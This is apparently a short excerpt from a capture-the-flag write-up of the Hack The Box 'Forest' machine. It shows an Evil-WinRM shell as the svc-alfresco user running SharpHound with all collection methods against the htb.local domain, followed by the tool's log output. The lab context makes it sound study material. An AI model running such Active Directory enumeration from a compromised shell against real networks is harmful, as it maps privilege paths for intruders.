 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> . .\SharpHound.exe --collectionmethods All --zipfilename output.zip
2023-06-06T12:10:45.7160233-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-06-06T12:10:45.9347766-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProp
s, DCOM, SPNTargets, PSRemote
2023-06-06T12:10:45.9660252-07:00|INFORMATION|Initializing SharpHound at 12:10 PM on 6/6/2023
2023-06-06T12:10:46.1691489-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for htb.local : FOREST.htb.local
2023-06-06T12:10:46.3103279-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, P
SRemote
2023-06-06T12:10:46.5285217-07:00|INFORMATION|Beginning LDAP search for htb.local
2023-06-06T12:10:46.5754365-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-06-06T12:10:46.5910207-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-06-06T12:11:16.5442806-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 38 MB RAM
2023-06-06T12:11:32.4661175-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2023-06-06T12:11:32.5286257-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2023-06-06T12:11:32.6067416-07:00|INFORMATION|Status: 161 objects finished (+161 3.5)/s -- Using 47 MB RAM
2023-06-06T12:11:32.6067416-07:00|INFORMATION|Enumeration finished in 00:00:46.0929449
2023-06-06T12:11:32.7004960-07:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
 118 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2023-06-06T12:11:32.7161191-07:00|INFORMATION|SharpHound Enumeration Completed at 12:11 PM on 6/6/2023! Happy Graphing!
Download